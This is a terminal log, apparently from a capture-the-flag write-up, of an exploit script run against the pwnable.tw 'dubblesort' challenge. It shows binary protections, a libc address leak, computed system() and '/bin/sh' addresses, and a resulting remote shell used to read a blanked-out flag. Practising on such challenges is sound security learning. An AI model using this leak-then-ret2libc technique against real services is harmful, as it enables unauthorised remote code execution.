 nigmaz in ~/Documents/Exploit/Pwnable.tw/06_dubblesort λ ./exp.py
[*] '/home/nigmaz/Documents/Exploit/Pwnable.tw/06_dubblesort/vuln'
    Arch:     i386-32-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'.'
    FORTIFY:  Enabled
[*] '/home/nigmaz/Documents/Exploit/Pwnable.tw/06_dubblesort/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to chall.pwnable.tw on port 10101: Done
b'What your name :'
b'\n\x80q\xf7'
[*] Leak:                  0xf771800a
[*] Addr LIBC base:        0xf7568000
[*] Addr LIBC system:      0xf75a2940
[*] Addr string "/bin/sh": 0xf76c0e8b
[*] Switching to interactive mode
Processing......
Result :
0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 3293303552 4149881152 4149881152 4149881152 4149881152 4149881152 4149881152 4149881152 4149881152 4151053963 4151053963
$ cd home/dubblesort
$ ls
dubblesort
flag
run.sh
$ cat flag
FLAG{                         }
$